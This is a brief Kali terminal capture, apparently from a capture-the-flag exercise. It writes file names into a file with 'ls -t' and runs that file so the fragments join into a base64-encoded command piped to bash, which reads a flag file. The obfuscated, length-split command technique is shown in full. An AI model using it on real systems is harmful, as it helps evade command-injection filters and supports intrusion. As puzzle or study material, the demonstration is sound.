 ┌──(root💀kali2021)-[~/myTest]
└─# ls -t>0
┌──(root💀kali2021)-[~/myTest]
└─# sh 0
0: 1: 0: not found
This is a flag
┌──(root💀kali2021)-[~/myTest]
└─# cat 0
0
ech\
o \
Y2F\
0IC\
9mb\
GFn\
Cg=\
=|\
ba\
se6\
4 \
-d\
|b\
ash\